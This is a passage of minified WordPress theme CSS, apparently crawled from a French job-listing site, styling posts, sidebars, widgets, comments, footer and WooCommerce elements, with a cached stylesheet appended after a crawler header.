transparent !important;border-left:10px solid transparent !important;bottom:-5px;left:50%;width:0;height:0;margin-left:-10px}#content{position:relative;display:block}.home.blog #content{margin-top:60px}#fl-post-container{max-width:800px;width:100%;display:block;float:left;position:relative}.fl-full-width{width:100% !important;max-width:100% !important;display:block;margin:0;padding:0;position:relative}.fl-right{float:right !important;margin-left:40px}.post-header{display:block}.post-header .title{font-size:20px;display:block;padding:25px 0 0}.post-meta{background:rgba(128,128,128,.1);height:26px;overflow:hidden;padding-right:10px}.title a{display:block;color:#101010}.title a:hover{color:#ed0e28}span.category a{display:block;float:left;background:#101010;color:#fff;line-height:26px;padding:0 8px;text-transform:uppercase;font-weight:700;border-right:1px solid rgba(128,128,128,.1);font-size:10px;letter-spacing:1px;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif}span.category a:last-child{border-right:0}span.category a:hover{background:#ed0e28}.meta{display:inline-block;color:#777;font-size:12px;font-weight:700;margin-left:15px;line-height:26px;display:none}.meta i{margin-right:5px}.list article{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgba(128,128,128,.1)}.list article .fl-picture{width:42%;margin-right:2%;position:relative;float:left}.list article .fl-post-content{width:54%;margin-left:2%;float:left;position:relative;display:block}.grid{font-size:0}.grid article{position:relative;display:inline-block;vertical-align:top;float:none;text-align:left;margin-bottom:50px}#grid-2-sidebar .fl-loop-posts{margin:0 -2%}#grid-2-sidebar .fl-loop-posts article{width:50%;padding:0 2%}#grid-2-sidebar #infscr-loading{margin:0 2%}#grid-3 .fl-loop-posts{margin:0 -1.5%}#grid-3 .fl-loop-posts article{width:33.33333%;padding:0 1.5%}#grid-3 #infscr-loading{margin:0 1.5%}.fl-loop-section{display:none}.fl-loop-section:first-child{display:block}#fl-sidebar{width:300px;display:block;color:#484848;float:left}#fl-sidebar a{color:#484848}#fl-sidebar a:hover{color:#ed0e28}.fl-widget{display:block;text-align:left;margin-bottom:40px}.fl-widget-title{position:relative;z-index:1;margin-bottom:20px;line-height:33px;text-align:left}.fl-widget-title .title{display:inline-block;position:relative;z-index:1;font-size:18px;margin:0;padding:0;padding-right:15px;text-transform:uppercase;background:#fff;color:#101010}.fl-widget-title:after{position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background:rgba(128,128,128,.1);content:" "}.fl-widget ul,.fl-widget div{display:block;position:relative;overflow:hidden}.fl-widget ul{padding-left:20px}.fl-widget ul li{position:relative;display:block;padding:8px 0;border-bottom:1px solid rgba(128,128,128,.1)}.fl-widget ul li ul.children{padding-top:8px}.fl-widget ul li ul.children li ul.children{padding-top:16px}.fl-widget ul li:last-child{border-bottom:0}.fl-widget ul li:before{position:absolute;left:-20px;top:0;font-size:22px;content:"\203a"}.fl-widget ul li ul{padding-left:20px}.fl-widget ul li ul li:last-child{border-bottom:0}.fl-widget label{margin-bottom:15px;display:block;font-weight:700}.fl-widget label.screen-reader-text{display:none}.fl-widget caption{margin-bottom:15px;font-weight:700}.fl-widget table th,.fl-widget table td,.fl-widget dt,.fl-widget dd{padding:5px;text-align:center}.fl-widget table #prev,.fl-widget table #next{padding:10px;font-weight:700}.fl-widget .tagcloud{overflow:hidden}.fl-widget .tagcloud a{font-size:14px !important;background:rgba(128,128,128,.1);padding:4px 15px;margin:0 10px 10px 0;display:block;float:left;-webkit-border-radius:16px;-moz-border-radius:16px;-o-border-radius:16px;border-radius:16px}.fl-widget .tagcloud a:hover{background:rgba(128,128,128,.5)}.fl-widget_calendar caption{margin:0 auto;line-height:34px;font-weight:700}.fl-widget_calendar table{margin-bottom:0}.fl-widget_calendar div{padding:0}.fl-widget_calendar thead tr th{padding:2px;font-weight:bold;text-align:center}.fl-widget_calendar td{padding:2px;text-align:center}.fl-widget_calendar tfoot tr td{padding:5px;padding-bottom:0;border:0}.fl-widget_calendar tfoot #prev{text-align:right}.fl-widget_calendar tfoot #next{text-align:left}.fl-widget_recent_entries .post-date{display:block;font-size:10px}.fl-widget .menu{font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif}.fl-widget .menu li{padding:0}.fl-widget .menu li a{display:block;padding:10px 0;letter-spacing:1px;font-weight:700;text-transform:uppercase}.fl-widget .menu .menu-item-has-children>a:after{content:"\f054";float:right;padding-right:10px;font-family:FontAwesome;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.close-rotate:after{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);-moz-transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.fl-widget .menu li ul li a{font-weight:400;text-transform:none}.fl-about img{display:block;margin:0 auto;max-width:100%;height:auto;margin-bottom:15px}.fl-about div{text-align:center}.fl-about div p{padding-bottom:0}.fl-about div div img{margin-bottom:0}.fl-flickr .flickr,.fl-instagram .instagram{line-height:0;margin-left:-10px;padding-left:0}.fl-flickr .flickr li,.fl-instagram .instagram li{width:33.33%;line-height:0;margin:0;padding:0 0 10px 10px;display:inline-block;border-bottom:0}.fl-flickr .flickr li a,.fl-instagram .instagram li a{display:block;line-height:0}.fl-flickr .flickr li:before,.fl-instagram .instagram li:before{content:inherit;display:none}.fl-socials .social-icons{padding:0;text-align:center}.fl-socials .social-icons a{display:block;float:left;margin:8px;font-size:18px;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(128,128,128,.15);-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}.fl-socials .social-icons a:hover{background:#ed0e28;color:#fff !important}.fl-banner div{line-height:0;text-align:center}.fl-banner div img{max-width:100%;line-height:0}.fl-embed div{line-height:0}.fl-posts-widget .item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(128,128,128,.1)}.fl-posts-widget .item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.fl-posts-widget .item .fl-picture{width:40%;display:block;float:left}.fl-posts-widget .fl-picture .format-overlay{margin-left:-20px;margin-top:-20px;width:40px;height:40px;line-height:40px}.fl-posts-widget .item .item-content{width:60%;display:block;float:left}.fl-posts-widget .item .item-content .title{padding:0 0 0 15px;font-size:13px}.fl-posts-widget .item .item-content .meta{margin:10px 0 0 15px;line-height:1}.fl-fwposts-widget .item{margin-bottom:80px;overflow:visible}.fl-fwposts-widget .item:last-child{margin-bottom:60px}.fl-fwposts-widget .item-content{text-align:center;position:absolute;bottom:-60px;left:20px;right:20px}.fl-fwposts-widget .item-content .item-cell{background:#fff;padding:10px 10px 0}.fl-fwposts-widget .item-content .title{padding:0 0 5px;font-size:14px}.fl-fwposts-widget .item .item-content .meta{margin:0 5px;line-height:1}.fl-fwposts-widget .item-content .stick-category a{font-size:10px;color:#fff !important}.fl-trending-posts .fl-fwposts-widget{counter-reset:fl-trend-count}.fl-trending-posts .fl-fwposts-widget .item:first-child{margin-top:14px}.fl-trending-posts .fl-fwposts-widget .item:before{counter-increment:fl-trend-count;content:counter(fl-trend-count);top:-14px;left:14px;background:#ed0e28;color:#fff;position:absolute;display:block;z-index:99;text-align:center;font-size:16px;width:28px;height:28px;line-height:28px;font-weight:700;-webkit-box-shadow:3px 3px 1px rgba(0,0,0,.25);-moz-box-shadow:3px 3px 1px rgba(0,0,0,.25);box-shadow:3px 3px 1px rgba(0,0,0,.25);font-family:Helvetica}.searchform{position:relative;display:block;overflow:hidden}.searchform button{position:absolute;top:0;right:0;margin-top:0}.searchform input[type="text"]{padding-right:90px}.fl-banner{border:0;padding:0}.fl-widget.widget_mc4wp_form_widget{position:relative;text-align:center;padding:40px 30px 20px;border:4px solid rgba(128,128,128,.1)}.fl-widget.widget_mc4wp_form_widget:before{content:"\f0e0";font-family:Fontawesome;position:absolute;display:block;width:50px;height:50px;font-size:22px;line-height:50px;top:-25px;left:50%;margin-left:-25px;background:rgba(128,128,128,.1);color:#101010;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.fl-widget.widget_mc4wp_form_widget .fl-widget-title{text-align:center}.fl-widget.widget_mc4wp_form_widget .fl-widget-title .title{padding:0 15px}.mc4wp-form .mc4wp-alert{font-size:12px;margin-top:10px;font-style:italic}.mc4wp-form .mc4wp-form-fields input[type="email"]{text-align:center}.mc4wp-form .mc4wp-form-fields input[type="submit"]{display:block;margin-top:0;width:100%}.fl-facebook{text-align:center}article{display:block;position:relative;text-align:left}.post-excerpt p{color:#777;padding-bottom:0;font-size:12px;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;padding-top:15px}.no-posts{text-align:center}.no-posts p{padding-bottom:0}.thecontent h1,.thecontent h2,.thecontent h3,.thecontent h4,.thecontent h5,.thecontent h6{padding-top:20px}.thecontent hr{margin:25px 0}.thecontent ul{list-style:disc;margin-left:20px;margin-bottom:25px}.thecontent ol{list-style:decimal;margin-left:20px;margin-bottom:25px}.thecontent ul ul,.thecontent ol ol,.thecontent ul ol,.thecontent ol ul{margin-bottom:0;margin-left:25px}article .post img{max-width:100%;height:auto}.gallery-slider{width:100%;display:block;position:relative;overflow:hidden}.fl-picture{position:relative;display:inline-block;overflow:hidden;font-size:0}.fl-picture img{max-width:100%;height:auto;display:inline-block}.fl-picture a:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(6,25,35,0.15);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fl-picture:hover a:before{background:rgba(6,25,35,0.0)}.fl-picture .format-overlay{position:absolute;display:block;top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;line-height:50px;font-size:14px;text-align:center;background:#101010;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fl-picture:hover .format-overlay{background:#ed0e28}.video,.sound{position:relative;display:block;overflow:hidden;margin:0;padding:0;z-index:0;line-height:0}.sound iframe,.video iframe{margin:0;padding:0;z-index:0;width:100%}.home-ad{position:relative;display:block;overflow:hidden;text-align:center;margin-top:60px}.posts-ad{position:relative;display:block;overflow:hidden;text-align:center;margin-bottom:50px}.fl-ad-title{display:block;color:#999;font-size:12px}#infscr-loading{position:relative;overflow:hidden;display:block;background:rgba(128,128,128,.05);font-size:12px;font-style:italic;padding:15px 0;text-align:center;-webkit-border-radius:25px;-moz-border-radius:25px;-o-border-radius:254px;border-radius:25px}#infscr-loading img{display:none}.fl-navigation{display:none;text-align:center;font-size:12px;margin:20px 0}.fl-load-more{display:block;background:rgba(128,128,128,.1);color:#101010;padding:12px 0;max-width:250px;margin:30px auto 0;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;-webkit-border-radius:24px;-moz-border-radius:24px;-o-border-radius:24px;border-radius:24px}.fl-load-more:hover{background:#ed0e28;color:#fff}.fl-load-more i{margin-right:10px}.single article{margin-bottom:50px}.single .fl-post-thumbnail,.page .fl-normal-page .fl-post-thumbnail{margin-bottom:40px}.single .post-header{padding-bottom:20px;background:#fff}.single .post-header .title,.single .post-header .title{font-size:32px;padding-bottom:25px}.single .post-content{padding-top:20px;font-size:18px;border-top:2px solid rgba(128,128,128,.1)}.single .format-standard.has-post-thumbnail article,.single .format-image.has-post-thumbnail article,.single .format-gallery.has-post-thumbnail article{margin-top:-180px;z-index:99}.single .format-standard.has-post-thumbnail .post-header,.single .format-image.has-post-thumbnail .post-header,.single .format-gallery.has-post-thumbnail .post-header,.page .fl-normal-page .has-post-thumbnail .post-header{padding-right:40px;margin-right:-40px}.single .format-standard.has-post-thumbnail .fl-right .post-header,.single .format-image.has-post-thumbnail .fl-right .post-header,.single .format-gallery.has-post-thumbnail .fl-right .post-header,.page .fl-normal-page .has-post-thumbnail .fl-right .post-header{padding-left:40px;margin-left:-40px;padding-right:0;margin-right:0}.single .format-standard.has-post-thumbnail .fl-full-width article,.single .format-image.has-post-thumbnail .fl-full-width article,.single .format-gallery.has-post-thumbnail .fl-full-width article{margin-top:0}.single .format-standard.has-post-thumbnail .fl-full-width .post-header,.single .format-image.has-post-thumbnail .fl-full-width .post-header,.single .format-gallery.has-post-thumbnail .fl-full-width .post-header,.page .fl-normal-page .has-post-thumbnail .fl-full-width .post-header{padding-right:0;margin-right:0}.page .fl-normal-page .has-post-thumbnail .fl-full-width article{margin-top:-40px}.single .post-excerpt p,.page .fl-normal-page .post-excerpt p{padding-bottom:25px;padding-top:0;font-size:14px}.single .post-header .meta{margin-left:0;font-size:14px;margin-right:15px}.mashsb-container{margin-bottom:30px}.single .tags{display:block;margin-top:30px}.single .tags .tag,.single .tags a{display:block;float:left;padding:4px 20px;background:rgba(128,128,128,.1);color:#101010;font-size:14px;margin:10px 10px 0 0;font-style:italic;letter-spacing:.4px;-webkit-border-radius:16px;-moz-border-radius:16px;-o-border-radius:16px;border-radius:16px}.single .tags .tag{background:#101010;color:#fff;font-weight:700;font-style:normal}.single .tags a:hover{color:#fff;background:#ed0e28}.page .fl-normal-page .post-header .title{font-size:32px;padding:0 0 30px}.page .fl-normal-page .has-post-thumbnail .post-header .title{padding:40px 0 30px}.page .fl-normal-page .post-header{background:#fff}.page .fl-normal-page .has-post-thumbnail article{margin-top:-150px;z-index:99}.page .fl-normal-page .post-content{padding-top:30px;font-size:16px;border-top:2px solid rgba(128,128,128,.1)}#authorarea{display:block;margin-bottom:50px;text-align:left;display:flex;display:-webkit-flex;border:4px solid rgba(128,128,128,.1);padding:30px}#authorarea .authoravatar{display:block;width:80px;margin-right:25px}.authoravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;vertical-align:middle}#authorarea .authorinfo{flex:1;-webkit-flex:1;-ms-flex:1}#authorarea .authorinfo h4{padding:5px 0 10px}#authorarea .authorinfo p{padding-bottom:0;font-size:13px}.fl-page-links{display:block;position:relative;overflow:hidden;padding:30px 0;text-align:center}.fl-page-links a{display:inline-block;padding:8px 0;width:180px;font-weight:700;font-size:18px;-webkit-border-radius:23px;-moz-border-radius:23px;-o-border-radius:23px;border-radius:23px;background:rgba(128,128,128,.1);color:#101010}.fl-page-links a:hover{background:#ed0e28;color:#fff}.fl-page-links .page-link-sep{font-size:22px;font-weight:700;padding:0 30px}#relatedposts{position:relative;display:block;margin-bottom:50px;text-align:left}.block-head{border-bottom:4px solid rgba(128,128,128,.1);padding-bottom:10px;margin-bottom:20px}#relatedposts .block-head,#editor-picks .block-head{padding-bottom:0;margin-bottom:0;border-bottom:0}.fl-gridpost-container{margin-left:-20px;display:block;position:relative;font-size:0}.fl-gridpost-container .related{display:inline-block;text-align:left;width:33.33%;padding:20px 0 0 20px;vertical-align:top}.fl-gridpost-container .related .title{padding-bottom:8px;font-size:14px;margin-top:12px}.fl-gridpost-container .related .title a{position:relative;display:block}.fl-gridpost-container .related .meta{margin-right:10px;margin-left:0;line-height:1.5}#editor-picks{margin-bottom:50px}#editor-picks .related{width:50%}#editor-picks .related .fl-picture{float:left;width:35%;margin-right:4%}#editor-picks .related .fl-post-content{width:61%;float:left}#editor-picks .related .title{margin-top:0}#commentswarpper{margin-bottom:40px}.commentlist{width:100%;list-style:none;text-align:left}.commentlist li{margin:0;padding:0}.commentlist li img.avatar{float:left;border:0;position:relative;margin-right:15px;height:60px;width:60px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.fn,.fn a{display:inline-block;font-size:14px;font-weight:700;margin-top:5px;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;color:#101010}.says{display:none}.commentmetadata{margin-bottom:5px}.commentmetadata a{font-size:11px;font-style:italic;margin:0;padding:0;vertical-align:top;color:#777}.comment-body{display:block;border-bottom:1px solid rgba(128,128,128,.1);margin-bottom:20px}.comment-body p{display:block;margin-bottom:15px;padding-bottom:0}.comment-body h1,.comment-body h2,.comment-body h3,.comment-body h4,.comment-body h5,.comment-body h6,.comment-body table,.comment-body ul,.comment-body ol,.comment-body blockquote,.comment-body dl,.comment-body address,.comment-body pre,.comment-body p{margin-left:75px}.comment-body blockquote p{margin-left:0}.comment-body ul ul,.comment-body ol ol{margin-left:25px}.comment-body table,.comment-body dl{width:inherit}.comment ul.children{padding-left:60px;padding-top:5px}.comment ul.children li{margin:5px 0}.nocomments{text-align:center}.reply{display:block;position:relative;overflow:hidden}.reply a{font-size:10px;display:block;text-align:center;width:60px;letter-spacing:1px;background:#101010;color:#fff;text-transform:uppercase}.reply a:hover{background:#ed0e28}#respond{display:block;margin:30px 0}#reply-title{padding-bottom:0;font-size:18px}#reply-title small{float:right;text-transform:none}#respond .logged-in-as{font-size:12px;line-height:1.4;padding-bottom:20px}#respond small{font-size:12px;color:#777}#respond .inline-input{display:block;overflow:hidden;position:relative;margin:0 -10px 20px}#respond .inline-input p{width:33.33333%;float:left;padding:0 10px}#respond p{padding-bottom:10px}#respond .form-submit{padding-bottom:0}#commentform small{margin:10px 0 20px;display:block}.comments-nav{position:relative;display:block;overflow:hidden}.comments-nav div{font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:5px 0;margin:0 !important}input[type="text"],input[type="email"],input[type="password"],input[type="number"],input[type="tel"],input[type="search"],textarea,select{border:2px solid rgba(128,128,128,.1);background:transparent;padding:6px 10px;width:100%;margin:0;font-style:italic;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}select{padding:5px}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,select:focus{border-color:rgba(128,128,128,.8)}.form-allowed-tags{display:block}input[type="submit"],button{cursor:pointer;padding:10px 15px;margin-top:10px;font-size:12px;text-align:center;border:0;background:#101010;color:#fff;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;text-transform:uppercase;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}input[type="submit"]:hover,button:hover{background:#ed0e28}.footer-ad{position:relative;display:block;overflow:hidden;text-align:center;margin-top:80px}footer{position:relative;display:block;margin-top:80px;overflow:hidden;background-color:#101010;color:#848484}footer a,footer .title a{color:#848484}footer a:hover,footer .title a:hover,footer .fl-widget.widget_mc4wp_form_widget:before,footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:#fff}footer input[type="submit"],footer button{background:#ed0e28}footer input[type="submit"]:hover,footer button:hover{opacity:.8}#fl-footer-sidebar{padding-top:60px}#fl-footer-sidebar .widget-column{position:relative;display:block;float:left;width:30%;margin-right:5%}#fl-footer-sidebar .widget-column:last-child{margin-right:0}#fl-footer-sidebar .fl-widget-title .title{color:#fff;background:#101010}#fl-footer-sidebar .fl-widget-title:after{background:rgba(128,128,128,.15)}#fl-footer-sidebar .fl-fwposts-widget .item-content .item-cell{background:#101010}#fl-footer-bottom{font-size:12px;padding:25px 0;border-top:2px solid rgba(128,128,128,.15)}#fl-footer-bottom .footer-menu{float:right;display:block}#fl-footer-bottom .copyright{display:block;float:left}#fl-footer-bottom .footer-menu li{position:relative;display:inline-block}#fl-footer-bottom .footer-menu li a{position:relative;display:block;padding:0 10px;font-weight:700}#fl-footer-bottom .footer-menu li .sub-menu{display:none}.fl-box{background:rgba(128,128,128,.1);padding:40px;margin-bottom:50px;display:flex;display:-webkit-flex}.fl-box span{display:block;font-size:12px;letter-spacing:1px;color:#777}.fl-box .title{font-size:32px;padding-right:40px;padding-bottom:0;text-transform:uppercase;display:block}.fl-box p{padding-bottom:0;color:#777;font-family:'Montserrat',"Helvetica Neue",Helvetica,sans-serif;flex:1;-webkit-flex:1;-ms-flex:1}.fl-box .author{display:block;padding-right:40px}.fl-box .author .title{padding-right:0}.fl-box .author .authoravatar,.fl-box .author .author-title{display:block;float:left}.fl-box .author .authoravatar{margin-right:20px}.fl-author-socials{margin-top:10px}.fl-author-socials a{font-size:15px;width:32px;margin:0 7px 7px 0;height:32px;line-height:32px;border-radius:16px;background:rgba(128,128,128,.15);color:#101010;text-align:center;display:inline-block}.fl-author-socials a:hover{color:#fff;background:#ed0e28}.error404 .fl-box{display:block}.error404 .fl-box .title{font-size:50px;margin-right:0}@media only screen and (max-width:1200px){.fl-container{max-width:980px}#fl-post-container{max-width:650px}.fl-right{margin-left:30px}.drawer-icon .drawer-icon-text{padding:0 20px 0 0}#fl-top-bar .social-icons,.drawer-icon .drawer-icon-text span{display:none}.single .format-standard.has-post-thumbnail .post-header,.single .format-image.has-post-thumbnail .post-header,.single .format-gallery.has-post-thumbnail .post-header,.page .fl-normal-page .has-post-thumbnail .post-header{padding-right:30px;margin-right:-30px}.single .format-standard.has-post-thumbnail .fl-right .post-header,.single .format-image.has-post-thumbnail .fl-right .post-header,.single .format-gallery.has-post-thumbnail .fl-right .post-header,.page .fl-normal-page .has-post-thumbnail .fl-right .post-header{padding-left:30px;margin-left:-30px}}@media only screen and (max-width:1024px){.fl-container{max-width:920px}#fl-post-container{max-width:590px}.fl-loop-tabs a{padding:15px 0 10px 0}.fl-loop-tabs a i{font-size:14px;margin:0 0 8px;display:block}}@media only screen and (max-width:960px){.fl-container{max-width:720px}#fl-top-bar .drawer-icon{display:block !important}#fl-top-bar .top-menu{display:none}.drawer-icon .drawer-icon-text{padding:0 20px}#fl-top-bar .social-icons,.drawer-icon .drawer-icon-text span{display:block}.fl-latest-featured{margin-bottom:25px}.fl-featured-area{margin-top:0 !important}.fl-featured-area article{width:100% !important;position:relative !important;float:left !important;left:0 !important;margin:0 !important;padding:25px 0 !important;border-left:0 !important;border-right:0 !important;border-bottom:0 !important;border-top:1px solid rgba(128,128,128,.1)}.fl-featured-area article .fl-picture{width:38% !important;float:left !important}.fl-featured-area article .feature-text{width:58% !important}.fl-featured-area article:nth-child(odd) .fl-picture{margin-right:4% !important;margin-left:0 !important}.fl-featured-area article:nth-child(even) .fl-picture{float:right !important;margin-right:0 !important;margin-left:4% !important}.fl-featured-area article:nth-child(even) .feature-text{text-align:right}.fl-featured-area article:nth-child(odd) .feature-text{text-align:left !important}.fl-featured-area article .feature-text .feature-category{margin-top:0 !important}.fl-featured-area article:nth-child(odd) .feature-text .feature-category,.fl-featured-area article:nth-child(odd) .feature-text .feature-meta{text-align:left !important}.fl-featured-4posts .post-container,.fl-featured-4posts .post-container:nth-child(n+2){width:50%}.fl-featured-4posts .post-container .post-content,.fl-featured-4posts .post-container:first-child .post-content{height:300px}.fl-featured-4posts .post-container .post-content .sticky-content .cell-inner .title,.fl-featured-4posts .post-container:nth-child(n+2) .post-content .sticky-content .cell-inner .title{font-size:18px}.fl-featured-4posts .post-container .post-content .sticky-content .stick-category a,.fl-featured-4posts .post-container:nth-child(n+2) .post-content .sticky-content .stick-category a{padding:3px 13px;font-size:10px}#fl-post-container{max-width:100% !important}#fl-sidebar{margin-top:60px;width:100%}.fl-right{margin-left:0;position:relative;width:100%}#fl-footer-sidebar .widget-column{margin-right:0;width:100%}.fl-widget{max-width:480px;margin-left:auto;margin-right:auto}#fl-footer-bottom .footer-menu,#fl-footer-bottom .copyright{float:none;text-align:center}#fl-footer-bottom .footer-menu{margin-bottom:20px}.single .format-standard.has-post-thumbnail article,.single .format-image.has-post-thumbnail article,.single .format-gallery.has-post-thumbnail article,.page .fl-normal-page .has-post-thumbnail article,.page .fl-normal-page .has-post-thumbnail .fl-full-width article{margin-top:0}.single .format-standard.has-post-thumbnail .post-header,.single .format-image.has-post-thumbnail .post-header,.single .format-gallery.has-post-thumbnail .post-header,.page .fl-normal-page .has-post-thumbnail .post-header{padding-right:0;margin-right:0;padding-left:0;margin-left:0}.page .fl-normal-page .has-post-thumbnail .fl-post-thumbnail{margin-bottom:0}.fl-box .author{text-align:center}.fl-box .author .authoravatar,.fl-box .author .author-title{float:none}.fl-box .author .authoravatar{margin-right:0;margin-bottom:10px}.fl-author-socials a{margin:3px}}@media only screen and (max-width:768px){.fl-container{max-width:480px;width:94%}.drawer-icon .drawer-icon-text{padding:0 20px 0 0}.drawer-icon .drawer-icon-text span{display:none}.overlay-search{margin:0}.overlay-search .searchform button{font-size:14px;height:40px;padding:0 20px}.overlay-search .searchform input[type="text"]{font-size:14px;padding:0 120px 0 20px;line-height:40px;height:40px}.overlay-search form:before{display:none}.fl-latest-featured{height:340px}.fl-latest-featured .fl-picture .format-overlay{top:40%}.fl-latest-featured .sticky-content .cell-inner{padding:15px 0 0}.fl-latest-featured .sticky-content{width:100%;left:0;margin-left:0}.fl-featured-4posts .post-container,.fl-featured-4posts .post-container:nth-child(n+2){width:100%}.fl-featured-4posts .post-container .post-content,.fl-featured-4posts .post-container:first-child .post-content{height:260px}article,.list article .fl-picture,.list article .fl-post-content{width:100% !important;margin-right:0 !important;margin-left:0 !important}#respond .inline-input{margin:0}#respond .inline-input p{width:100%;padding:0;margin-bottom:20px}.fl-latest-featured .sticky-content .cell-inner .title,.post-header .title{font-size:18px}.single .post-header .title,.page .fl-normal-page .post-header .title,.fl-box .title,.error404 .fl-box .title{font-size:24px}.fl-gridpost-container .related{width:50%}#editor-picks .related{width:100%}.fl-page-links a{width:50px}.fl-page-links a .page-link{display:none}.fl-page-links .page-link-sep{font-size:18px;padding:0 15px}#authorarea{display:block;padding:20px;text-align:center}#authorarea .authoravatar{width:100%;margin-right:0}.fl-box{display:block;padding:20px}.fl-box .title,.fl-box .author{display:block;float:none;padding-bottom:12px;padding-right:0}.fl-box .author .author-title .title{padding-bottom:0}.comment ul.children{padding-left:40px}}@media only screen and (max-width:480px){#fl-top-bar .social-icons{display:none}#top-logo{margin-right:0}#fl-top-bar .drawer-icon{margin-right:10px}.drawer-icon .drawer-icon-text{padding:0 10px 0 0}.fl-loop-tabs a{font-size:10px}.fl-latest-featured .sticky-content .cell-inner .meta{margin:0 4px}.single .post-header .meta{font-size:12px;margin-right:7px}.single .post-header .meta .authoravatar img{width:20px}.comment ul.children{padding-left:20px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_0c747777a8f900a3dcdd0ce4b4671f83.css
body_size: 763
content:
::-moz-selection{background-color:#1e73be;color:#fff}::selection{background-color:#1e73be;color:#fff}body{background-color:;color:#000}.single .post-content{font-size:19px}#fl-top-bar{position:fixed}h1,h2,h3,h4,h5,h6,blockquote,q,#fl-top-bar,.stick-category,.fl-featured-area article .feature-category,.fl-loop-tabs a,span.category a,.fl-widget .menu,.post-excerpt p,.fl-load-more,.fn,.fn a,input[type='submit'],button,.fl-box p{font-family:ABeeZee}body{font-family:ABeeZee}h1,h2,h3,h4,h5,h6,#fl-top-bar .top-menu li a,.stick-category a,.fl-featured-area article .feature-category,.fl-loop-tabs a,span.category a,.fl-widget .menu li a,.fl-load-more,.fn,.fn a{font-weight:}.post-header .title{font-size:22px}.stick-category a,span.category a,.fl-picture .format-overlay,.single .tags .tag,.reply a,input[type='submit'],button,.woocommerce span.onsale,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#fl-sidebar .woocommerce #respond input#submit,#fl-sidebar .woocommerce a.button,#fl-sidebar .woocommerce button.button,#fl-sidebar .woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;background-color:}#fl-top-bar{background-color:}#fl-top-bar,#fl-top-bar a{color:}.menu-icon span,.menu-icon span:before,.menu-icon span:after{background-color:}#fl-top-bar .top-menu li .sub-menu,#fl-top-bar .top-menu li.fl-megamenu .megamenu,.fl-drawer,.fl-drawer .fl-widget-title .title,#fl-drawer .fl-fwposts-widget .item-content .item-cell{background-color:}#fl-top-bar .top-menu li .sub-menu li a,#fl-top-bar .top-menu li.fl-megamenu .megamenu-list li a,.fl-drawer,.fl-drawer a,.fl-drawer .fl-widget-title .title,.fl-drawer .fl-widget.widget_mc4wp_form_widget:before,.fl-drawer h1,.fl-drawer h2,.fl-drawer h3,.fl-drawer h4,.fl-drawer h5,.fl-drawer h6{color:}#fl-top-bar .top-menu li .sub-menu li a:hover{background-color:;color:}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list{background-color:}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .cat-link{color:}#fl-top-bar .top-menu li.fl-megamenu .megamenu .cats-list .active:after{border-color:}h1,h2,h3,h4,h5,h6,blockquote,q,.title a,.single .tags a,.fl-page-links a,.fn,.fn a,.fl-author-socials a,.fl-load-more,.fl-loop-tabs a,.owl-theme .owl-controls .owl-nav div,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .button,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-MyAccount-navigation ul li a{color:}.post-excerpt p,.fl-box p{color:}.meta,.commentmetadata a,.fl-featured-area article .feature-meta,.fl-box span,#respond small{color:}#fl-sidebar .fl-widget-title .title,#fl-sidebar .fl-widget.widget_mc4wp_form_widget:before{color:}.fl-latest-featured .sticky-content .cell-inner,#fl-sidebar .fl-widget-title .title,.single .post-header,.page .fl-normal-page .post-header,.owl-theme .owl-controls .owl-nav div,#fl-sidebar .fl-fwposts-widget .item-content 